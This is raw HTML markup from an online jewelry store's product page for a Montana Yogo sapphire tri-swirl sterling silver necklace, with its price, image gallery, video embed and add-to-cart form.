                <a data-instantload href="https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/" class="breadcrumb-label">
                    <span>#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver</span>
                </a>
            </li>
</ul>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://montanasapphires.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://montanasapphires.com/montana-yogo-sapphire-jewelry/",
                "name": "Montana Yogo Sapphire Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/",
                "name": "Montana Yogo Sapphire Pendant Necklace"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/",
                "name": "#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver"
            }
        }
    ]
}
</script>
            <div class="productView-container">
                    

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title">#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=533" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-533" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-533">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-533" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=533">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-533">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-533">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmontanasapphires.com%2F74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                    title="Email"
                    href="mailto:?subject=Montana%20Yogo%20Sapphire%20Tri%20Swirl%20Necklace%20Sterling%20Silver&amp;body=https%3A%2F%2Fmontanasapphires.com%2F74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver%2F"
                    target="_self"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                    title="Print"
                    onclick="window.print();return false;"
                    
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmontanasapphires.com%2F74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver%2F&amp;description=Montana%20Yogo%20Sapphire%20Tri%20Swirl%20Necklace%20Sterling%20Silver"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>

        <h5 class="productView-brand">
            <a href="https://montanasapphires.com/yogo-sapphire-jewelry/"><span>Montana Yogo Sapphire Jewelry</span></a>
        </h5>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$279.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
        </div>
        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>
        
        <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="533"></div>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>


            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>74YP</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

            </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-533" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver matching earrings" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver matching earrings" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>

                <li class="productView-imageCarousel-main-item productView-imageCarousel-main-item--video">
                    <a
                        href="//www.youtube.com/embed/CUeEquy7yJk?autoplay=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="//i.ytimg.com/vi/CUeEquy7yJk/default.jpg"
                        data-image-gallery-zoom-image-url="//i.ytimg.com/vi/CUeEquy7yJk/default.jpg"
                        data-video-id="CUeEquy7yJk">
                        <span class="productView-imageCarousel-main-item-img-container yt-video">
                            <img class="imgLoading" data-src="//i.ytimg.com/vi/CUeEquy7yJk/maxresdefault.jpg" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </a>
                </li>
        </ul>

        <div class="productView-videoPlayer hide" data-video-player>
            <div class="productView-videoPlayer-container" data-video-player-container>
                <iframe
                    data-video-player
                    type="text/html"
                    width="815"
                    height="496"
                    frameborder="0"
                    webkitAllowFullScreen
                    mozallowfullscreen
                    allowFullScreen
                    allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                    src="https://www.youtube.com/embed/CUeEquy7yJk"
                    loading="lazy">
                </iframe>
            </div>
        </div>




        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-533" data-image-gallery-nav data-image-gallery-nav-slides="5" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4880/2020-08-04_13.14.27__47148.1596576804.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4883/2020-08-04_13.14.17__41253.1596576844.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4882/2020-08-04_13.12.16__54144.1596576809.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4879/2020-08-04_13.11.38__34547.1596576846.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/533/4884/2019-11-05_14.20.26__97997.1573022709__79571.1596576837.jpg?c=2" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver matching earrings" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver matching earrings">
                        </span>
                    </button>
                </li>

                <li class="productView-imageCarousel-nav-item productView-imageCarousel-nav-item--video">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container yt-video">
                            <img class="imgLoading" data-src="//i.ytimg.com/vi/CUeEquy7yJk/default.jpg" alt="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver" title="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver">
                        </span>
                    </button>
                </li>
        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-533">
            <h4 class="productView-options-panel-heading">Options</h4>

            <form class="form form--addToCart" method="post" action="https://montanasapphires.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="533"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="overflow:hidden; height:calc(0 * 100px);">
                        </div>
    
    
                        <div class="form-field form-field--stock">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock>1</span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$279.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
                            </div>
                        </div>
    
                            <div class="form-field form-field--increments _addToCartVisibility" >
    <label class="form-label form-label--alternate"
            for="qty[533]">Quantity:</label>

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon" data-action="dec">
            <span class="is-srOnly">Decrease Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-down"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
                id="qty[533]"
                name="qty[]"
                type="tel"
                value="1"
                data-quantity-min="0"
                data-quantity-max="0"
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
        <button class="button button--icon" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-up"/>
                </svg>
            </i>
        </button>
    </div>
</div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                value="Add to Cart">
        </div>
        <div class="form-action-or">Or</div>
        <div class="form-action form-action--buyNow">
            <input id="form-action-buyNow" data-wait-message="Buy Now" class="button button--buyNow" type="submit"
                value="Buy Now">
        </div>
    </div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-533">Description</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-533">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-533"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:74YP
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-533">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-533" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>74YP</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
